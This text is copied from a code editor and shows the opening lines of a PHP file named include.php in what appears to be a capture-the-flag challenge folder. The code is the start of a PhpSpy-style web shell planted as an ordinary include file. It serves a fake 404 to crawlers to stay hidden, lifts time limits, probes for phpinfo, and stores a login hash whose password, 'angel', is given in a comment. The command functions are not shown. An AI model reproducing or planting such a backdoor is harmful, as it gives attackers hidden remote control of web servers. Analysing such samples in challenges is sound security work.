 受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
include.php ×
C: > Users > 35628 > Desktop > 题目 > 10b1cf9b-cfb1-40f2-8340-c1bf78b37c9d > html > include > include.php
4 @session_start();
5 @set_time_limit(0);
6 @set_magic_quotes_runtime(0);
7 if( strpos( strtolower( $_SERVER['HTTP_USER_AGENT'] ), 'bot' ) !== false ) {
8 header('HTTP/1.0 404 Not Found');
9 exit;
10 }
11 ob_start();
12 $mtime = explode(' ', microtime());
13 $starttime = $mtime[1] + $mtime[0];
14 define('SA_ROOT', str_replace('\\', '/', dirname(__FILE__)).'/');
15 define('SELF', $_SERVER['PHP_SELF'] ? $_SERVER['PHP_SELF'] : $_SERVER['SCRIPT_NAME']);
16 define('IS_WIN', DIRECTORY_SEPARATOR == '\\');
17 define('IS_GPC', get_magic_quotes_gpc());
18 $dis_func = get_cfg_var('disable_functions');
19 define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
20
21 if( IS_GPC ) {
22 $_POST = s_array($_POST);
23 }
24 $P = $_POST;
25 unset($_POST);
26 /*===================== 程序配置 =====================*/
27
28 //echo encode_pass('angel');exit;
29 // 如果需要密码验证,请修改登陆密码,留空为不需要验证
30 $pass = '6ac45fb83b3bc355c024f5034b947dd3'; //angel
31